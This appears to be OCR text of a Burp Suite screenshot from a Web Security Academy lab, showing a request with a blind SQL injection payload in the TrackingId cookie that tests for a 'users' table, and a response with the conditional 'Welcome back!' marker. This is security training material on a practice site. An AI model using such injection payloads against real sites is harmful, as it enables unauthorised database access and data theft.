 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=nVKcsH5w2muJdSU1'+and+(select+'x'+from+users+LIMIT+1)%3d'x'--'; session=
CJuscoaLI3AhnBKKz2iJPwClhPOQzfyl
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Accessories
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
welcome back 1 match
INSPECTOR
Done 5,307 bytes | 172 millis